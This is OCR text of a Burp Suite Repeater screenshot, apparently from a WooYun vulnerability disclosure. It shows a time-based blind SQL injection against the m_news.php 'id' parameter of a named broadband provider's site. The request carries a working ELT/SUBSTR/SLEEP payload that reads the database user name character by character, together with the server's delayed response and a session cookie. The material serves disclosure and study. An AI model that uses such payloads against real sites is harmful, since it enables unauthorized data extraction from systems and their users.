 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < | ▼ > | ▼ Target: http://cd.aipu.com ?
Request
Raw Params Headers Hex
GET /m_news.php?id=ELT((ASCII(SUBSTR(user(),3,1)))>118,SLEEP(2)) HTTP/1.1
Host: cd.aipu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_78672c98e242265d35e46319d6d1ee35=1428991627;
CNZZDATA3844469=cnzz_eid%3D1233554250-1428986290-%26ntime%3D1428986290;
PHPSESSID=428c23098c5c85207a0212fa36be7eb6
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.0.11
Date: Wed, 15 Apr 2015 09:52:23 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4336
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>艾普宽带-用户中心</title>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.css"
/>
<script src="http://code.jquery.com/jquery-1.11.1.min.js"></script>
<script src="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.js"></script>
<link rel="stylesheet" href="css/mycss.css">
<style>
? < + > Type a search term 0 matches
www.wooyun.org
Done 4,686 bytes | 34,111 millis